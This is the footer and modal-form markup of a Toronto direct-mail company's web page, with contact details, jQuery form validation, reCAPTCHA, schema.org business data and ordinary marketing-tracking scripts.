                          <p style="color: #fff">Troi Mailing Services Inc.<p><br>
                          <p>16-445 Midwest Road <br>Toronto ON M1P 4Y9 <br>Canada</p>                  
                        </div>                    
                    <div class="foot-address paddn" style="padding-right:20px; padding-left:20px;">
<span class="foot_time">Local Phone: <a href="tel:416-757-5598">416-757-5598</a><br>
Toll Free:  <a href="tel:1-866-876-4624">1-866-876-4624</a><br>
<!-- Fax: 416-757-4232 -->
</span></div>
<div><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23047.12777729116!2d-79.267044!3d43.775122!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8f9a508600dd1946!2sTroi+Mailing+Services+Inc!5e0!3m2!1sen!2s!4v1492577992542" width="100%" height="100"></iframe></div>
                      <div class="foot-sm-wrap">
                            <!-- <span>Follow Us  On: </span>&nbsp
                         
                          <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+"><i class="fa fa-google-plus" aria-hidden="true"></i></a> -->
                      
                         
                      </div>
                    </div>
                    </div>
                  </div>
                </div>
                <div class="tw-wrap">
                © 2026 Direct Mail Printers, Mailing Campaigns Toronto, Canada Post Specialists - Troi Mailing Services. All Rights Reserved. <br>
                  <a target="_blank" title="Powered by TechWyse" href="http://techwyse.com/" rel="dofollow">Powered by TechWyse</a><br>
                  <a target="_blank" title="TechWyse" href="http://techwyse.com/" rel="dofollow"><img alt="TechWyse" src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/tw-logo.png" style="width: 33px; height: 33px;"></a>
                </div>
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModalLabel">Request Information</div>
                      </div>
					  
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
					  <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+11).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(11);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_11) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+11).show();
				         	$('.wait-contactform-contact'+11).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_11'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha11").value = token;
				//$('.submit-bttn'+11).attr('disabled',false);
				 $('.submit-bttn'+11).css({'display':'none'});
	           $('.wait-contactform-contact'+11).css({'display':'block'});
				$('#formcontact_'+11).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_11" id="formcontact_11" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id11" value="11" />
 <input type="hidden" name="googleRecaptcha11" id="googleRecaptcha11" value="" />

  																									<div class="modal-body">
<div class="pop-up ">

<div class="input-holder">
       <input tabindex="111" type="text" required="yes" name="bname" id="bname" class="required form-control " title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
         <input tabindex="112" type="email" required="yes" name="bemail" id="bemail" class="required form-control " title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
           <input tabindex="113" type="tel" required="yes" name="bphone" id="bphone" class="form-control " title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>
<div class="input-holder">
<textarea tabindex="114" required="yes" name="bquoterequest" id="bquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
</div>

<div class="modal-footer">
<div class="cap-box captcha-wrap">
<div class="input-holder">
<span class="errors" id="msg2" class="captcha-wrap"></span>
<div id="option_2"></div>
</div>
</div>
<div class="cf"> </div>

 <div class="plz"> <div id="wait_contactform_11" class="wait-contactform-contact11" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="116"  alt="Submit"  value="Submit" id="submit_contactform_11" class="btn submit-bttn11 submit-bttn shutter" /> 
</div>
</div>
</div>																																														
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script>				  
                    </div>
                  </div>
                </div>
                <div class="modal fade" id="myModal1" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Get a Free Quote</div>
                      </div>
            
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
            <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+5).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(5);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_5) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+5).show();
				         	$('.wait-contactform-contact'+5).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_5'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha5").value = token;
				//$('.submit-bttn'+5).attr('disabled',false);
				 $('.submit-bttn'+5).css({'display':'none'});
	           $('.wait-contactform-contact'+5).css({'display':'block'});
				$('#formcontact_'+5).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_5" id="formcontact_5" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id5" value="5" />
 <input type="hidden" name="googleRecaptcha5" id="googleRecaptcha5" value="" />

  																																																																																																																																																																																																																																																																																																																																																																																																	

           <div class="modal-body">

           <div class="pop-up ">
<div class="input-holder">
               <input tabindex="51" type="text" required="yes" name="ename" id="ename" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="52" type="email" required="yes" name="eemail" id="eemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="53" type="tel" required="yes" name="ephone" class="" id="ephone" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="54" required="yes" name="equoterequest" id="equoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>


                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">
<div class="input-holder">
 <span class="errors" id="msg5" class="captcha-wrap"></span>
<div id="option_5"></div>
</div>
                    </div>
 <div class="cf"> </div>

                    
 <div class="plz"> <div id="wait_contactform_5" class="wait-contactform-contact5" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="56"  alt="Submit"  value="Submit" id="submit_contactform_5" class="btn submit-bttn5 submit-bttn shutter" /> 	
                        
                      </div>																																																																																																																																																																																																																																																																																																																																																																																																	
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>


                <div class="modal fade" id="myModal2" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Contact Us</div>
                      </div>
                
                    <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+10).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(10);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_10) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+10).show();
				         	$('.wait-contactform-contact'+10).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_10'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha10").value = token;
				//$('.submit-bttn'+10).attr('disabled',false);
				 $('.submit-bttn'+10).css({'display':'none'});
	           $('.wait-contactform-contact'+10).css({'display':'block'});
				$('#formcontact_'+10).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_10" id="formcontact_10" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id10" value="10" />
 <input type="hidden" name="googleRecaptcha10" id="googleRecaptcha10" value="" />

  																																													          <div class="modal-body">

           <div class="pop-up ">					
 <div class="input-holder">
               <input tabindex="101" type="text" required="yes" name="ecname" id="ecname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="102" type="email" required="yes" name="ecemail" id="ecemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="103" type="tel" required="yes" name="ecphone" id="ecphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="104" required="yes" name="ecquoterequest" id="ecquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>

                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">

                    </div>
 <div class="cf"> </div>
                    
 <div class="plz"> <div id="wait_contactform_10" class="wait-contactform-contact10" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="106"  alt="Submit"  value="Submit" id="submit_contactform_10" class="btn submit-bttn10 submit-bttn shutter" />   
                        
                      </div>  																																																										
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>



 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery-1.11.2.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/bootstrap.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/doubletaptogo.js"></script>
 
<script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/smk-accordion.js" nitro-exclude></script>

<!--   <script type="text/javascript" nitro-exclude>
    $("#faq_accordion_sub").smk_Accordion({
        showIcon: !0,
        animation: !0,
        closeAble: !0,
        slideSpeed: 200,
        activeIndex: 1
    });
</script> -->


 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery.bxslider.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/slick.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/gs_sortable.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js" ></script>

<!-- <script type="text/javascript" nitro-exclude>
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
</script> -->


<script type="text/javascript">
	 	
	$(".scroll-bleed").click(function(){
		setTimeout(function(){

		if($(".scroll-bleed").is(":checked")){
		var target = $("#Bleed-if-your-art-extends-to-the-edges-of-the-artboard");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}
		}, 500);
		});

	$(".scroll-fonts").click(function(){
		setTimeout(function(){

		if($(".scroll-fonts").is(":checked")){
		var target = $("#Fonts-Embedded-Outlined");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}

		}, 500);
		});

  $(".scroll-resolutions").click(function(){
    setTimeout(function(){

    if($(".scroll-resolutions").is(":checked")){
    var target = $("#high-res-vs-low-res");
      if( target.length ) {
          if($(window).width()>=768){
          $('html, body').stop().animate({
              scrollTop: target.offset().top - 110
          }, 1000);
      } else {
       $('html, body').stop().animate({
              scrollTop: target.offset().top - 0
          }, 1000);
      }
      }
    }

    }, 500);
    });
	
 </script>







      


<script type="application/ld+json" nitro-exclude>
{
 "@context": "http://schema.org",
    "@type": "ProfessionalService",
        "description":"Troi Mailing Services provides complete mailing solutions like direct mail marketing, email & fax marketing, and mail fulfillment services across Toronto. ",
    "slogan":"Your One-Stop Shop For Print & Mail",
    "logo":{
        "@type": "ImageObject",
        "url": "https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png"
    },
     "address":{
        "@type": "PostalAddress",
        "streetAddress": "16-445 Midwest Road",
        "addressLocality": "Toronto",
        "addressRegion": "ON",
        "addressCountry": "Canada",
        "postalCode": "M1P 4Y9",
        "telephone": ["(416) 757-5598"],
        "faxNumber": "416-757-4232"
      },
       "areaserved":[{
         
    "@type": "Country",
    "name": ["USA","Canada"]
      },
       {
        "@type": "Place",
        "openingHoursSpecification": ["Mo,Tu,We,Th,Fr 08:00-17:30","Saturday –Sunday: Closed"],
        "hasMap": "https://www.google.com/maps/place/Troi+Mailing+Services+Inc/@43.763959,-79.271955,13z/data=!4m5!3m4!1s0x0:0x8f9a508600dd1946!8m2!3d43.7639587!4d-79.2719552?hl=en",
        "geo":{
        "@type": "GeoCoordinates",
        "latitude": "43.763959",
        "longitude": "-79.271955"
         
        }
              }],

             
         "name": "Troi Mailing Services Inc.",
"image":"https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png",
         "url": "https://www.troimail.com/",
         "sameAs":["https://ca.linkedin.com/company/troi-mailing-services-inc","https://www.facebook.com/troimailing"]
         
 }   
         
 
</script> 


  


    

      





               <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Blog",
      "headline": "9 Things to Keep in Mind When Choosing Flyer Distribution",
      "image": 
        "",
      "datePublished": "07 Jan 2019",
 
      "author": {
          "@type": "Person",
          "name": "Seamus Barton",
          "url": "https://www.troimail.com/team/seamus-barton/"
        }
    }
    </script>
                
 
 
  


  
 <script type="text/javascript" nitro-exclude>

    var url = window.location.href;

    if(url=='https://www.troimail.com//'){

        window.location="https://www.troimail.com/";

    }



   

</script>


 
<!-- start number replacer -->
<script type="text/javascript"> unq_id = "CLU_221";</script><script type="text/javascript" src="https://app.callluge.com/cctsp/calltrack.js"></script> 
<!-- end ad widget -->
    
<!-- Google Code for Remarketing Tag -->
<!-------------------------------------------------- 
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
------------------------------------------------- -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 926070488;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/926070488/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- AdLuge visitor tracking code starts here -->  
<script type="text/javascript">  
var _aaq = _aaq || [];  
_aaq.push(['trackPageView']);  
_aaq.push(['enableLinkTracking']);  
(function() {
  var u="//track.adluge.com/";
  _aaq.push(['setTrackerUrl', u+'t/']);
  _aaq.push(['setSiteId', 'AL_75']);
  var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];  g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'javascripts/tracker.js'; s.parentNode.insertBefore(g,s);  
})();  
</script>  
<noscript><p><img src="https://track.adluge.com/noscript/?idsite=AL_75" style="border:0;" alt="" /></p></noscript>  
<!-- AdLuge visitor tracking code ends here -->
<!-- pure chat -->
